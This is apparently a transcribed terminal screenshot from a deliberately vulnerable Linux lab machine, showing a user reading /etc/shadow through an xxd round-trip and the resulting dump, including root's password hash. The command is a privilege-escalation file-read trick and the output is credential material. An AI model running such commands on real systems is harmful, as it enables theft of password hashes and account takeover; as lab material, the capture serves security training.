 susan@linsecurity:/home/bob$ xxd "/etc/shadow" | xxd -r
root:$6$aorWKpxj$yOgku4F1ZRbqvSxxUtAYY2/6K/UU5wLobTSz/Pw5/ILvXgq9NibQ0/NQbOr1Wzp2bTbpNQr1jNNlaGjXDu5Y
j1:17721:0:99999:7:::
daemon:*:17647:0:99999:7:::
bin:*:17647:0:99999:7:::
sys:*:17647:0:99999:7:::
sync:*:17647:0:99999:7:::
games:*:17647:0:99999:7:::